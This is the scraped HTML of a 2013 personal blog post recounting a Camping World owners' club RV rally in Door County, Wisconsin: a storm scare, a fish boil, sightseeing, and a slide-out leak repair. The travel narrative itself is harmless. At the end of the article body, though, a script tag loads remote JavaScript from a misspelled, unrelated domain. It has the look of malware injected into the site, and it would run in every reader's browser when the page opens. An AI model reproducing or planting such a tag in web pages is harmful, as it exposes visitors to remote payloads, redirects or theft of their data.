						                  href="http://pinterest.com/pin/create/button/?url=https://wingingitblog.com/camping-world-rv-rally/&media=https://wingingitblog.com/wp-content/uploads/2013/09/DSC_5268-1024x681.jpg"
						                  onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 26);"><span>Pin</span></a>
						</li>
									</ul>
			</div>
		</div>
	</div>


	<div class="h-cc">
		<div id="floating_menu" data-float="default"
		     data-social='1'>
			<header class="side"
			        style="background-image: none; background-color:#0f8bee">
								<div class="h-i">
					<div class="wrp">
																			<div class="m-s">
								<div class="hsm"></div>
								<div class="m-si">
																												<nav class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li  id="menu-item-1824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home toplvl"><a  href="http://wingingitblog.com/">Home</a></li>
<li  id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent toplvl"><a  href="https://wingingitblog.com/blog/">Blog</a></li>
<li  id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/winging/">About</a></li>
<li  id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/privacy-policy/">Privacy Policy</a></li>
<li  id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/cookie-policy/">Cookie Policy</a></li>
<li  id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/affiliate-disclosure/">Affiliate Disclosure</a></li>
</ul></nav>										<!-- Cart Dropdown -->
									
																	</div>
							</div>
						
					</div>
				</div>

			</header>
		</div>
	</div>

	
	
	
	
			
			<div class="brd">
		<div class="wrp">
							<ul itemscope itemtype="https://schema.org/BreadcrumbList">
					<li> You are here:</li>
					<li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/" itemprop="item"><span itemprop="name">Home&nbsp;»</span></a><meta content="1" itemprop="position"></meta></li><li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/blog/" itemprop="item"><span itemprop="name">Blog&nbsp;»</span></a><meta content="2" itemprop="position"></meta></li><li itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/category/travel/" itemprop="item"><span itemprop="name">travel&nbsp;»</span></a><meta content="3" itemprop="position"></meta></li><li class="no-link" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><span itemprop="name">Camping World RV Rally</span><meta content="4" itemprop="position"></meta></li>				</ul>
					</div>
	</div>

		<div class="wrp cnt">

								<div class="sAsCont">
<aside class="sAs right">
	<section id="search-4"><div class="scn"><p class="ttl">Search</p><form action="https://wingingitblog.com/" method="get" class="srh">
	<input type="text" id="search-field" class="search-field" placeholder="Search"
	       name="s"/>
	<button type="submit" id="search-button" class="search-button sBn"></button>
</form>
</div></section><section id="archives-3"><div class="scn"><p class="ttl">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://wingingitblog.com/2021/12/'> December 2021 </option>
	<option value='https://wingingitblog.com/2021/05/'> May 2021 </option>
	<option value='https://wingingitblog.com/2021/02/'> February 2021 </option>
	<option value='https://wingingitblog.com/2020/12/'> December 2020 </option>
	<option value='https://wingingitblog.com/2020/11/'> November 2020 </option>
	<option value='https://wingingitblog.com/2020/10/'> October 2020 </option>
	<option value='https://wingingitblog.com/2020/05/'> May 2020 </option>
	<option value='https://wingingitblog.com/2020/01/'> January 2020 </option>
	<option value='https://wingingitblog.com/2019/12/'> December 2019 </option>
	<option value='https://wingingitblog.com/2019/11/'> November 2019 </option>
	<option value='https://wingingitblog.com/2019/10/'> October 2019 </option>
	<option value='https://wingingitblog.com/2019/09/'> September 2019 </option>
	<option value='https://wingingitblog.com/2019/07/'> July 2019 </option>
	<option value='https://wingingitblog.com/2019/04/'> April 2019 </option>
	<option value='https://wingingitblog.com/2019/02/'> February 2019 </option>
	<option value='https://wingingitblog.com/2019/01/'> January 2019 </option>
	<option value='https://wingingitblog.com/2018/12/'> December 2018 </option>
	<option value='https://wingingitblog.com/2018/11/'> November 2018 </option>
	<option value='https://wingingitblog.com/2018/10/'> October 2018 </option>
	<option value='https://wingingitblog.com/2018/09/'> September 2018 </option>
	<option value='https://wingingitblog.com/2018/08/'> August 2018 </option>
	<option value='https://wingingitblog.com/2018/07/'> July 2018 </option>
	<option value='https://wingingitblog.com/2018/06/'> June 2018 </option>
	<option value='https://wingingitblog.com/2018/02/'> February 2018 </option>
	<option value='https://wingingitblog.com/2017/12/'> December 2017 </option>
	<option value='https://wingingitblog.com/2017/11/'> November 2017 </option>
	<option value='https://wingingitblog.com/2017/10/'> October 2017 </option>
	<option value='https://wingingitblog.com/2017/01/'> January 2017 </option>
	<option value='https://wingingitblog.com/2016/12/'> December 2016 </option>
	<option value='https://wingingitblog.com/2016/06/'> June 2016 </option>
	<option value='https://wingingitblog.com/2016/04/'> April 2016 </option>
	<option value='https://wingingitblog.com/2016/01/'> January 2016 </option>
	<option value='https://wingingitblog.com/2015/12/'> December 2015 </option>
	<option value='https://wingingitblog.com/2015/09/'> September 2015 </option>
	<option value='https://wingingitblog.com/2015/08/'> August 2015 </option>
	<option value='https://wingingitblog.com/2015/06/'> June 2015 </option>
	<option value='https://wingingitblog.com/2015/05/'> May 2015 </option>
	<option value='https://wingingitblog.com/2015/04/'> April 2015 </option>
	<option value='https://wingingitblog.com/2015/03/'> March 2015 </option>
	<option value='https://wingingitblog.com/2015/02/'> February 2015 </option>
	<option value='https://wingingitblog.com/2014/12/'> December 2014 </option>
	<option value='https://wingingitblog.com/2014/10/'> October 2014 </option>
	<option value='https://wingingitblog.com/2014/09/'> September 2014 </option>
	<option value='https://wingingitblog.com/2014/08/'> August 2014 </option>
	<option value='https://wingingitblog.com/2014/04/'> April 2014 </option>
	<option value='https://wingingitblog.com/2014/03/'> March 2014 </option>
	<option value='https://wingingitblog.com/2013/12/'> December 2013 </option>
	<option value='https://wingingitblog.com/2013/11/'> November 2013 </option>
	<option value='https://wingingitblog.com/2013/10/'> October 2013 </option>
	<option value='https://wingingitblog.com/2013/09/'> September 2013 </option>
	<option value='https://wingingitblog.com/2013/08/'> August 2013 </option>
	<option value='https://wingingitblog.com/2013/07/'> July 2013 </option>
	<option value='https://wingingitblog.com/2013/05/'> May 2013 </option>
	<option value='https://wingingitblog.com/2013/04/'> April 2013 </option>
	<option value='https://wingingitblog.com/2013/02/'> February 2013 </option>
	<option value='https://wingingitblog.com/2013/01/'> January 2013 </option>
	<option value='https://wingingitblog.com/2012/12/'> December 2012 </option>
	<option value='https://wingingitblog.com/2012/11/'> November 2012 </option>
	<option value='https://wingingitblog.com/2012/10/'> October 2012 </option>
	<option value='https://wingingitblog.com/2012/09/'> September 2012 </option>
	<option value='https://wingingitblog.com/2012/08/'> August 2012 </option>
	<option value='https://wingingitblog.com/2012/06/'> June 2012 </option>
	<option value='https://wingingitblog.com/2012/04/'> April 2012 </option>
	<option value='https://wingingitblog.com/2012/03/'> March 2012 </option>
	<option value='https://wingingitblog.com/2012/02/'> February 2012 </option>
	<option value='https://wingingitblog.com/2011/12/'> December 2011 </option>
	<option value='https://wingingitblog.com/2011/11/'> November 2011 </option>
	<option value='https://wingingitblog.com/2011/10/'> October 2011 </option>
	<option value='https://wingingitblog.com/2011/09/'> September 2011 </option>
	<option value='https://wingingitblog.com/2011/08/'> August 2011 </option>
	<option value='https://wingingitblog.com/2011/07/'> July 2011 </option>
	<option value='https://wingingitblog.com/2011/06/'> June 2011 </option>
	<option value='https://wingingitblog.com/2011/02/'> February 2011 </option>
	<option value='https://wingingitblog.com/2011/01/'> January 2011 </option>
	<option value='https://wingingitblog.com/2010/12/'> December 2010 </option>
	<option value='https://wingingitblog.com/2010/11/'> November 2010 </option>
	<option value='https://wingingitblog.com/2010/10/'> October 2010 </option>
	<option value='https://wingingitblog.com/2010/09/'> September 2010 </option>
	<option value='https://wingingitblog.com/2010/08/'> August 2010 </option>
	<option value='https://wingingitblog.com/2010/05/'> May 2010 </option>
	<option value='https://wingingitblog.com/2010/04/'> April 2010 </option>
	<option value='https://wingingitblog.com/2010/03/'> March 2010 </option>
	<option value='https://wingingitblog.com/2010/02/'> February 2010 </option>
	<option value='https://wingingitblog.com/2010/01/'> January 2010 </option>
	<option value='https://wingingitblog.com/2009/12/'> December 2009 </option>
	<option value='https://wingingitblog.com/2009/11/'> November 2009 </option>
	<option value='https://wingingitblog.com/2009/10/'> October 2009 </option>
	<option value='https://wingingitblog.com/2009/09/'> September 2009 </option>
	<option value='https://wingingitblog.com/2009/08/'> August 2009 </option>
	<option value='https://wingingitblog.com/2009/07/'> July 2009 </option>
	<option value='https://wingingitblog.com/2009/06/'> June 2009 </option>
	<option value='https://wingingitblog.com/2009/05/'> May 2009 </option>
	<option value='https://wingingitblog.com/2009/04/'> April 2009 </option>
	<option value='https://wingingitblog.com/2009/03/'> March 2009 </option>
	<option value='https://wingingitblog.com/2009/02/'> February 2009 </option>
	<option value='https://wingingitblog.com/2009/01/'> January 2009 </option>
	<option value='https://wingingitblog.com/2008/12/'> December 2008 </option>
	<option value='https://wingingitblog.com/2008/11/'> November 2008 </option>
	<option value='https://wingingitblog.com/2008/10/'> October 2008 </option>
	<option value='https://wingingitblog.com/2008/09/'> September 2008 </option>
	<option value='https://wingingitblog.com/2008/08/'> August 2008 </option>
	<option value='https://wingingitblog.com/2008/07/'> July 2008 </option>
	<option value='https://wingingitblog.com/2008/06/'> June 2008 </option>
	<option value='https://wingingitblog.com/2008/05/'> May 2008 </option>
	<option value='https://wingingitblog.com/2008/04/'> April 2008 </option>
	<option value='https://wingingitblog.com/2008/03/'> March 2008 </option>
	<option value='https://wingingitblog.com/2008/02/'> February 2008 </option>
	<option value='https://wingingitblog.com/2008/01/'> January 2008 </option>
	<option value='https://wingingitblog.com/2007/12/'> December 2007 </option>
	<option value='https://wingingitblog.com/2007/11/'> November 2007 </option>
	<option value='https://wingingitblog.com/2007/10/'> October 2007 </option>
	<option value='https://wingingitblog.com/2007/09/'> September 2007 </option>
	<option value='https://wingingitblog.com/2007/08/'> August 2007 </option>
	<option value='https://wingingitblog.com/2007/07/'> July 2007 </option>
	<option value='https://wingingitblog.com/2007/06/'> June 2007 </option>
	<option value='https://wingingitblog.com/2007/05/'> May 2007 </option>
	<option value='https://wingingitblog.com/2007/04/'> April 2007 </option>
	<option value='https://wingingitblog.com/2007/03/'> March 2007 </option>
	<option value='https://wingingitblog.com/2007/02/'> February 2007 </option>
	<option value='https://wingingitblog.com/2007/01/'> January 2007 </option>
	<option value='https://wingingitblog.com/2006/12/'> December 2006 </option>
	<option value='https://wingingitblog.com/2006/11/'> November 2006 </option>
	<option value='https://wingingitblog.com/2006/10/'> October 2006 </option>
	<option value='https://wingingitblog.com/2006/09/'> September 2006 </option>
	<option value='https://wingingitblog.com/2006/08/'> August 2006 </option>
	<option value='https://wingingitblog.com/2006/07/'> July 2006 </option>
	<option value='https://wingingitblog.com/2006/06/'> June 2006 </option>
	<option value='https://wingingitblog.com/2006/05/'> May 2006 </option>
	<option value='https://wingingitblog.com/2006/04/'> April 2006 </option>
	<option value='https://wingingitblog.com/2006/03/'> March 2006 </option>
	<option value='https://wingingitblog.com/2006/02/'> February 2006 </option>
	<option value='https://wingingitblog.com/2006/01/'> January 2006 </option>
	<option value='https://wingingitblog.com/2005/12/'> December 2005 </option>
	<option value='https://wingingitblog.com/2005/11/'> November 2005 </option>
	<option value='https://wingingitblog.com/2004/01/'> January 2004 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section><section id="categories-3"><div class="scn"><p class="ttl">Categories</p><form action="https://wingingitblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">3D Printing</option>
	<option class="level-0" value="25">airshows</option>
	<option class="level-0" value="103">books</option>
	<option class="level-0" value="98">commuting</option>
	<option class="level-0" value="51">computer</option>
	<option class="level-0" value="303">Coronavirus</option>
	<option class="level-0" value="105">drones</option>
	<option class="level-0" value="102">family</option>
	<option class="level-0" value="173">festival</option>
	<option class="level-0" value="26">flying</option>
	<option class="level-0" value="24">genealogy</option>
	<option class="level-0" value="109">Happy Holiday</option>
	<option class="level-0" value="309">Health</option>
	<option class="level-0" value="320">Home</option>
	<option class="level-0" value="1">Other</option>
	<option class="level-0" value="127">photography</option>
	<option class="level-0" value="14">RV</option>
	<option class="level-0" value="135">tools</option>
	<option class="level-0" value="10">travel</option>
	<option class="level-0" value="168">vehicles</option>
	<option class="level-0" value="131">web sites</option>
	<option class="level-0" value="97">work</option>
	<option class="level-0" value="4">You Should See This</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
		<section class="rw widget-rise-related" id="widget_thrive_related-2">
			<div class="scn">
									<p class="ttl">Recent Posts</p>
				
															<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/12/happy-new-year-6747683-80x45.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-new-year-2022/">Happy New Year 2022</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/12/north-star-2869817-80x40.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/merry-christmas-2021/">Merry Christmas 2021</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/05/AD35E3CD-6888-4443-B40F-B5CE0F4EBA18_1_105_c-1-60x80.jpeg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/extreme-spring-cleaning/">Extreme Spring Cleaning</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/02/5bbfcab9-1b95-4359-9bca-59485204a1aa-51x80.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/animate-your-ancestors/">Animate Your Ancestors</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/02/hires_logo-80x80.png')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/getting-the-covid-vaccine/">Getting The Covid Vaccine</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2019/12/72834-2020-new-year-background-on-lightening-curtain-ET-80x38.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-new-year-2021/">Happy New Year 2021</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/11/christmas-lettering-03-80x49.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/merry-christmas-5/">Merry Christmas</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/11/design-02-01-80x50.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-thanksgiving-2020/">Happy Thanksgiving 2020</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2019/10/halloween2015_009-80x57.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-halloween-4/">Happy Halloween!</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/05/4306-QuarantineBirthday-tshirt-PR-67x80.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/birthday-and-stay-at-home-orders/">Birthday And Stay At Home Orders!</a>
															</div>

						</div>
													<div class="clear"></div>
			</div>
		</section>
		<section id="text-10"><div class="scn"><p class="ttl">Affiliate Disclosure</p>			<div class="textwidget"><p>There are affiliate links on this website, if you click those links and make a purchase I may receive an affiliate commission.</p>
<p><a href="https://wingingitblog.com/affiliate-disclosure/">Read More</a></p>
</div>
		</div></section><section id="custom_html-5"><div class="widget_text scn"><div class="textwidget custom-html-widget"><a href="http://www.jdoqocy.com/click-8976203-13432454" target="_top" rel="noopener">
<img src="http://www.lduhtrp.net/image-8976203-13432454" width="336" height="280" alt="" border="0"/></a></div></div></section>
	</aside>
	</div>
			
						<div class="bSeCont">

				<section class="bSe left">

					
<div class="awr">

	
	
	
				<h1 class="entry-title">Camping World RV Rally</h1>
			<div class="met">
		<ul class="meta">
							<li>
											September 17, 2013									</li>
															<li>
													/
																			<a href="https://wingingitblog.com/category/rv/">
								RV							</a>
							&nbsp;&nbsp;&nbsp;
													<a href="https://wingingitblog.com/category/travel/">
								travel							</a>
							
											</li>
														<li>
											/
										By					<a href="https://wingingitblog.com/author/tom/">
						tom					</a>
				</li>
											</ul>

								<div class="mets">
								<div class="ss">
											<a class="fb" href="//www.facebook.com/sharer/sharer.php?u=https://wingingitblog.com/camping-world-rv-rally/"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 26);"></a>
																<a class="tw"
						   href="https://twitter.com/share?text=Camping%20World%20RV%20Rally:&url=https://wingingitblog.com/camping-world-rv-rally/"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 26);"></a>
																										<a class="pt" data-pin-do="none"
						   href="http://pinterest.com/pin/create/button/?url=https://wingingitblog.com/camping-world-rv-rally/&media=https://wingingitblog.com/wp-content/uploads/2013/09/DSC_5268-1024x681.jpg"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 26);"></a>
									</div>
			</div>
			</div>

	
	
		<div class="awr-i">
		<div style="clear: both; text-align: center;"></div>
<p></p>
<div style="clear: both; text-align: center;"><a href="https://wingingitblog.com/wp-content/uploads/2013/09/DSC_5268.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img decoding="async" border="0" height="132" src="https://wingingitblog.com/wp-content/uploads/2013/09/DSC_5268-300x200.jpg" width="200" /></a></div>
<p>42 RVs owned by members of the <a href="http://www.campingworldofchicago.com/">Camping World of Chicago</a> Owners Club, plus another 4 occupied by Camping World staff, descended on the <a href="http://www.wagontrailcampground.com/">Wagon Trail Campground</a> in <a href="http://en.wikipedia.org/wiki/Ellison_Bay,_Wisconsin">Ellison Bay, Wisconsin</a> for their 2013 <a href="http://www.doorcounty.com/">Door County</a> rally. The 22cd annual event was held from August 21-25 and Georgia and I attended for the first time.</p>
<p><a href="https://wingingitblog.com/wp-content/uploads/2013/09/map.png" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img decoding="async" border="0" height="200" src="https://wingingitblog.com/wp-content/uploads/2013/09/map-194x300.png" width="129" /></a>Many of the attendees arrived earlier in the week&nbsp; but, because I still have to work, we left Wednesday morning for the five hour drive north. We had loaded the trailer and the truck on Tuesday so all we had to do was hitch up and go. After a short lunch stop, we pulled into the campground just after 1:30 PM.</p>
<div style="clear: both; text-align: center;"><a href="https://wingingitblog.com/wp-content/uploads/2013/09/IMG_5473.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img decoding="async" border="0" height="150" src="https://wingingitblog.com/wp-content/uploads/2013/09/IMG_5473-300x225.jpg" width="200" /></a></div>
<p>Wagon Trail has very large campsites that are screened from each other by trees, giving them a nice sense of privacy. Ours was just steps from the tent Camping World had set up for the club activities. I backed into the space and we got setup in time for the first scheduled event &#8211; a social hour to get acquainted with our fellow club members. Since this was our first time attending we didn&#8217;t know anyone. We quickly learned the group is very accepting of new members and they made us feel welcome right from the start.</p>
<p>At 4 PM, we played bingo for RV prizes. Camping World supplied enough prizes to make sure that each couple won one of them. Georgia and I were one of the last winners but we did finally win a picnic table cloth with weights to hold it on the table and a citronella candle. </p>
<p>A campfire and entertainment were scheduled for later in the evening but the weather was starting to look threatening and our hosts let us know that that event would be rescheduled for the next night. Dinner was on our own so we grilled steaks at our camp site. The steaks finished just as the first rain drops fell forcing us to retreat to the inside of the trailer to eat.</p>
<p>We had the weather radio on and by 7 PM we were hearing warning for severe thunder storms with hail, heavy rain and wind gust to over 70 MPH. The warnings specifically mentioned damage to trees and mobile homes &#8211; not what you want to hear when you are living in a travel trailer under large trees!<span></span><span></span></p>
<p><a href="https://wingingitblog.com/wp-content/uploads/2013/09/office.jpg" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img decoding="async" loading="lazy" border="0" height="130" src="https://wingingitblog.com/wp-content/uploads/2013/09/office-300x195.jpg" width="200" /></a>At about 8 PM the campground&#8217;s sirens started wailing so we jumped in the truck and drove over to the office where most of the campers were gathering in the rec hall. Having a solid building around us was comforting. Many of us were watching the radar on tablets or smart phones and we saw the darkest radar returns pass <br />just to our north out over Lake Michigan. We got a lot of lightning, very heavy rain and some strong winds but it was not as bad as it could have been. To everyone&#8217;s relief, all the RVs survived unscathed. We did find that the <a href="http://winging-it.blogspot.com/2013/05/indiana-amish-country-2013.html">slide out leak we thought had been fixed</a> was not and we had water on our floor again. More about that later.</p>
<p><a href="https://wingingitblog.com/wp-content/uploads/2013/09/IMG_5434.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img decoding="async" loading="lazy" border="0" height="150" src="https://wingingitblog.com/wp-content/uploads/2013/09/IMG_5434-300x225.jpg" width="200" /></a>By Thursday morning, the skies were bright blue and they would stay that way for the rest of the week. We were up in time to walk across the road for pancake breakfast at the group tent. The pancakes and sausage were very good and we got to meet more of our fellow club members.</p>
<p>Breakfast was followed by the annual club meeting which included announcements about the upcoming events and introductions as each couple rose to introduce themselves and tell us abut the RV experience and interests. Last was a chance to sign up for optional activities so we got in line to be one of the first to sign up for a technician visit so we could get that leak looked at again.</p>
<p><a href="https://wingingitblog.com/wp-content/uploads/2013/09/IMG_5438.jpg" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img decoding="async" loading="lazy" border="0" height="200" src="https://wingingitblog.com/wp-content/uploads/2013/09/IMG_5438-225x300.jpg" width="150" /></a>I decided to take a walk and followed the trail through the woods that ended up at Rowley Bay Resort and the Lake Michigan shoreline.I spent some time taking pictures before walking back to the trailer for lunch.</p>
<p>We relaxed at our campsite until we went back to the tent for the ice cream social at 2 PM. While we were eating our Door County ice cream, we looked online for restaurants that had fish boils on Thursday night. There are many places that do boils but many are Friday and Saturday only. We found <a href="http://visitfishcreek.com/where-to-eat-and-drink/restaurants/pelletiers-restaurant-and-fish-boil/" class="broken_link">Pelletier&#8217;s</a> did boils every night and had good reviews so we made a reservation.</p>
<div style="clear: both; text-align: center;"><a href="https://wingingitblog.com/wp-content/uploads/2013/09/IMG_1220.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img decoding="async" loading="lazy" border="0" height="150" src="https://wingingitblog.com/wp-content/uploads/2013/09/IMG_1220-300x225.jpg" width="200" /></a></div>
<p>After the ice cream, we left the campground and drove south along the peninsula with some shopping stops along the way. We ended up in <a href="http://visitfishcreek.com/">Fish Creek</a> in time for our 6 PM reservation and, since it was a very nice evening, found a table outside where we could watch the boil and eat without moving back into the restaurant. Pelletier&#8217;s was a good choice. The boil was fun and tasted very good.</p>
<p></p>
<div style="clear: both; text-align: center;"><object class codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0" data-thumbnail-src="http://i1.ytimg.com/vi/w0Y5laQMfOU/0.jpg" height="266" width="320"><param name="movie" value="http://www.youtube.com/v/w0Y5laQMfOU?version=3&#038;f=user_uploads&#038;c=google-webdrive-0&#038;app=youtube_gdata" /><param name="bgcolor" value="#FFFFFF" /><param name="allowFullScreen" value="true" /><embed width="320" height="266"  src="http://www.youtube.com/v/w0Y5laQMfOU?version=3&#038;f=user_uploads&#038;c=google-webdrive-0&#038;app=youtube_gdata" type="application/x-shockwave-flash" allowfullscreen="true"></embed></object></div>
<p>After dinner, we went back to the campground where the bonfir,e that was washed out the night before, was just getting started. The entertainer who had been scheduled was not available but the Camping World crew was able to come up with a replacement in a guitar player and singer whose name I missed &#8211; sorry. He was good though.</p>
<p>Friday&#8217;s activities started with an RV discussion with Camping World sales and service personnel under the tent. I was surprised at how much useful information I picked up by listening to other rvers asking questions. It was well worth our time to attend this session.</p>
<p><a href="https://wingingitblog.com/wp-content/uploads/2013/09/DSC_5255.jpg" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img decoding="async" loading="lazy" border="0" height="132" src="https://wingingitblog.com/wp-content/uploads/2013/09/DSC_5255-300x200.jpg" width="200" /></a>We spent most of the rest of the day touring Door County as we drove south along the east side all the way to <a href="http://www.sturgeonbay.net/">Sturgeon Bay</a> and then back up the west side to the campground &#8211; with many stops in between. The drive took most of the day but,even then, we didn&#8217;t make it to the northern tip because we had to be back in time to get ready for dinner and dancing at <a href="http://rowleysbayresort.com/">Rowleys Bay Resort</a> that night.</p>
<p><a href="https://wingingitblog.com/wp-content/uploads/2013/09/sax.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img decoding="async" loading="lazy" border="0" height="200" src="https://wingingitblog.com/wp-content/uploads/2013/09/sax-120x300.jpg" width="79" /></a>Since we were going to drive over to the resort, we could take two more people with us. We checked with the Camping World folks and they matched us up with another couple needing a ride. Just before 6 PM, we made the short drive to the resort.</p>
<p>The buffet dinner was very good with plenty of selections. The live music for dinner and dancing was pretty good and veryone seemed to have a fun time. We left fairly early and the party was still going strong.</p>
<p>Saturday morning we headed back to Fish Creek for breakfast at <a href="http://aljohnsons.com/">Al Johnsons Swedish Restaurant</a> &#8211; the place with the <a href="http://aljohnsons.com/goat-cam/">goats on the roof</a>. We had an hour wait to be seated but we can&#8217;t go to Door County without eating there at least once. The Swedish pancakes are great and it is just a fun place.</p>
<p><a href="https://wingingitblog.com/wp-content/uploads/2013/09/DSC_52681.jpg" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img decoding="async" loading="lazy" border="0" height="132" src="https://wingingitblog.com/wp-content/uploads/2013/09/DSC_52681-300x200.jpg" width="200" /></a>After breakfast we crossed over to the east side on the peninsula for a short visit to <a href="http://www.door-county-wisconsin.net/cave-point-door-county.htm">Cave Point County Park</a>. That is another place we always try to visit when we are up there. The rocky shoreline is spectacular. We had other places to go so didn&#8217;t stay long.</p>
<div style="clear: both; text-align: center;"><a href="https://wingingitblog.com/wp-content/uploads/2013/09/DSC_5277.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img decoding="async" loading="lazy" border="0" height="132" src="https://wingingitblog.com/wp-content/uploads/2013/09/DSC_5277-300x200.jpg" width="200" /></a></div>
<p>From the park, we continued north all the way to <a href="http://en.wikipedia.org/wiki/Gills_Rock,_Wisconsin">Gill Rock</a> and then on to the tip of the peninsula to complete our tour of the full length. We spend some time at the <a href="http://wisferry.com/">Washington Island Ferry</a> dock and visited the gift shops there then stopped at the <a href="http://www.doorcountynavigator.com/shoreline-restaurant" class="broken_link">Shoreline Restaurant</a> for two pieces of <a href="http://baking.about.com/od/bakedpies/r/sawdust.htm">sawdust pie</a>. We had to get back to the campground for our visit from the Camping World technician so we couldn&#8217;t spend as much time as we wanted to.</p>
<p>Tom, the master technician, arrived just after we got back and looked over our slideout for ideas about why it was still leaking. He did some caulking around the downspout where the slide meets the trailer wall in an attempt to block off any path the water might be taking. I think it might be fixed now but we will have to have it out in a heavy rain to be sure.</p>
<p>Dinner that night was a potluck at the tent with hot dogs, hamburgers, salads and corn on the cob provided by Camping World and appetizers and deserts supplied by the club members. I have to say that with a camping space for four night, several meals and entertainment provided by Camping World and much more, we definitely got our moneys worth on this trip!</p>
<p>Sunday was a travel day for most of the attendees and we were up early prepping the trailer and truck for the drive home. We did walk over to the tent for a continental breakfast that was the final event on the schedule.</p>
<p>After breakfast, I stayed to help take down the tent and clean up the area while Georgia finished packing up</p>
<div style="clear: both; text-align: center;"><a href="https://wingingitblog.com/wp-content/uploads/2013/09/IMG_5474.jpg" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img decoding="async" loading="lazy" border="0" height="150" src="https://wingingitblog.com/wp-content/uploads/2013/09/IMG_5474-300x225.jpg" width="200" /></a></div>
<p>the inside of the trailer. Then we hitched up and started our long drive home.</p>
<p>This was a great rally and I hope we can do it again next year. Is possible we will make it a full week.</p>
<p><script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span>	</div>
	<div class="clear"></div>
	
	
	
